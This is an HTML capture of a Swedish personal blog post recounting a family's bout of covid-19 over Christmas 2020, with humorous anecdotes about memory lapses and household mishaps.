<p><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021.jpg"><img loading="lazy" decoding="async" class="alignright size-large wp-image-40599" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-1030x569.jpg" alt="" width="1030" height="569" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-1030x569.jpg 1030w, https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-470x260.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-768x424.jpg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-1536x849.jpg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/USA_6jan2021-2048x1131.jpg 2048w" sizes="auto, (max-width: 1030px) 100vw, 1030px" /></a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/det-galler-att-fokusera-pa-det-viktiga.html" data-a2a-title="Det gäller att fokusera på det viktiga"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fdet-galler-att-fokusera-pa-det-viktiga.html&amp;linkname=Det%20g%C3%A4ller%20att%20fokusera%20p%C3%A5%20det%20viktiga" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fdet-galler-att-fokusera-pa-det-viktiga.html&amp;linkname=Det%20g%C3%A4ller%20att%20fokusera%20p%C3%A5%20det%20viktiga" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/det-galler-att-fokusera-pa-det-viktiga.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>60 kommentarer</a></span>		</div>
	</article>
	</div><div class="post-40568 post type-post status-publish format-standard has-post-thumbnail hentry category-bloggen tag-corona tag-jul tag-kognitiv tag-minne tag-sjuk entry">
		<div class="featured-image"><a href="https://lotten.se/2021/01/att-ha-covid-19.html" tabindex="-1">Att ha covid-19<img width="920" height="400" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1.jpg 920w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-470x204.jpg 470w, https://lotten.se/wordpress/wp-content/uploads/2021/01/iStock-1204033162-920x400-1-768x334.jpg 768w" sizes="auto, (max-width: 920px) 100vw, 920px" /></a></div>	<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://lotten.se/2021/01/att-ha-covid-19.html">Att ha covid-19</a>
			</h2>
			<span class="post-meta">
	Publicerat av <span class='author'><a href='https://lotten.se/author/lotten'>Lotten Bergman</a></span> den <span class='date'><a href='https://lotten.se/2021/01'>2 januari 2021 14:55</a></span></span>		</div>
		<div class="post-content">
			<p>Idag är dag 13 sedan jag blev sjuk i covid-19, och det är naturligtvis dags att rapportera.</p>
<p>Vår sjukbubbla består av sex personer i åldrarna 18, 23, 26, 26, 56 och 56. Två förlorade lukt och smak, och passade på att då käka leverpastej med lakritsfiskar. Två hade kvar smak och lukt, men ingen matlust. En var hur snorig som helst och en sover fortfarande tolv timmar per dygn trots att febern är borta sedan länge.</p>
<p>Vi hade symtom som huvudvärk, feber, trötthet, ryggvärk, benvärk, öronsus, klåda på magen och led av en allmän olust att tindra. Så gick juldagarna och krafterna återkom – men så återkom även febern plötsligt. Jaha, då lägger vi oss väl ner igen, sa vi och låg.</p>
<p>Dagen före nyårsafton samlades vi och firade den julafton som ju hade brunnit inne en knapp vecka tidigare.</p>
<p>– Vet ni, sa jag. Idag för <del>elva</del> nio år sedan var jag ute med morfar i skogen och p…<br />
– … plockade fem kilo kantareller, fyllde Tjugosexåringen i.</p>
<p>Jag stirrade på henne. Var hon månne taggad i inlägget och hade läst samma sak som jag på Facebook? Jag fortsatte:</p>
<p>– Och allt spred jag ut på ett st…<br />
– … STORT påslakan! sa Tjugosexåringen.</p>
<p>Jag tittade på alla andra i rummet. De såg helt normala ut.</p>
<p>– Mamma. Du har redan berättat det här idag, sa Tjugosexåringen och log förstående mot sin ömma moder.</p>
<figure id="attachment_40569" aria-describedby="caption-attachment-40569" style="width: 960px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/trattisar_2011.jpg"><img loading="lazy" decoding="async" class="wp-image-40569 size-full" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/trattisar_2011.jpg" alt="" width="960" height="717" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/trattisar_2011.jpg 960w, https://lotten.se/wordpress/wp-content/uploads/2021/01/trattisar_2011-402x300.jpg 402w, https://lotten.se/wordpress/wp-content/uploads/2021/01/trattisar_2011-768x574.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a><figcaption id="caption-attachment-40569" class="wp-caption-text">Trattisarna 2011.</figcaption></figure>
<p>Till saken hör att vi ju i min del av släkten drabbas av en förvisso förtjusande humoristisk senildemens – men i 75-årsåldern, tacksåmycket. Nu satt jag här och ville berätta om svamparna på påslakanet och så påstod alla runtomkring mig att jag redan hade berättat det!</p>
<p>Men inte bara jag är trög. Så här stod vår julgran redo att pyntas i två hela dagar.</p>
<figure id="attachment_40570" aria-describedby="caption-attachment-40570" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40570 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3760-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40570" class="wp-caption-text">När jag igår gick förbi granen och konstaterade att den hade behövt vattnas för ett par dagar sedan, såg jag det där vita nätet som en nedhasad strumpa vid julgransfoten.</figcaption></figure>
<p>Min djefla man fick häromdagen en blombukett levererad vid dörren. Han satte noggrant ner den i vatten – inklusive plasten runt oasisen – i en vas för hyacinter.</p>
<figure id="attachment_40571" aria-describedby="caption-attachment-40571" style="width: 773px" class="wp-caption aligncenter"><a href="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-scaled.jpeg"><img loading="lazy" decoding="async" class="wp-image-40571 size-large" src="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-773x1030.jpeg" alt="" width="773" height="1030" srcset="https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-773x1030.jpeg 773w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-225x300.jpeg 225w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-768x1024.jpeg 768w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-1152x1536.jpeg 1152w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-1536x2048.jpeg 1536w, https://lotten.se/wordpress/wp-content/uploads/2021/01/IMG_3761-scaled.jpeg 1920w" sizes="auto, (max-width: 773px) 100vw, 773px" /></a><figcaption id="caption-attachment-40571" class="wp-caption-text">Jag tog en bild och gick och lade mig att sova middag.</figcaption></figure>
<p>Men fastän alla pratar om hur viktigt det är att få vara <del>konvalecent</del> konvalescent och att man faktiskt ÄR påverkad kognitivt av den här bedrövliga sjukan, tänker jag på vad jag borde göra.</p>
<ul>
<li>Bredvid mig ligger en hög med 19 orättade tentor.</li>
<li>På nyårsafton hade jag deadline för en artikel om modern språkutveckling.</li>
<li>På golvet ligger 23 låneböcker och jäser.</li>
</ul>
<p>På golvet ligger förresten även en lista med saker som jag borde göra, t.ex. lämna tillbaka 23 låneböcker, rätta tentor och skriva en artikel om modern språkutveckling. Men jag kanske ska skriva en lista på vad jag borde göra?</p>
<p>Ja, ni fattar.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://lotten.se/2021/01/att-ha-covid-19.html" data-a2a-title="Att ha covid-19"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fatt-ha-covid-19.html&amp;linkname=Att%20ha%20covid-19" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Flotten.se%2F2021%2F01%2Fatt-ha-covid-19.html&amp;linkname=Att%20ha%20covid-19" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			<span class="comments-link">
	<a href="https://lotten.se/2021/01/att-ha-covid-19.html#comments"><i class="fas fa-comment" title="ikon för kommentar" aria-hidden="true"></i>58 kommentarer</a></span>		</div>
	</article>
	</div>	</div>
</section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress-tema</a> av Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Rulla till toppen</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/author/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" defer="defer" src="//cdn.border-image.com/?product=border-image&amp;version=1768627631&amp;isAdmin=0&amp;ver=6.9" id="bdrimg-free-license-validation-js"></script>
<script type="text/javascript" id="ct-author-js-js-extra">
/* <![CDATA[ */
var ct_author_objectL10n = {"openPrimaryMenu":"\u00f6ppna prim\u00e4r meny","closePrimaryMenu":"st\u00e4ng prim\u00e4r meny","openChildMenu":"\u00f6ppna undermeny","closeChildMenu":"st\u00e4ng undermeny"};
//# sourceURL=ct-author-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/themes/author/js/build/production.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5" id="ct-author-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://lotten.se/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=f2a4ea87aebbf0a2980e2820c6df51e5"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://lotten.se/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.8);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Kakor är goda – här får du några. Hoppas du är okej med det!</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Kakor är okej.">Kakor är okej.</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>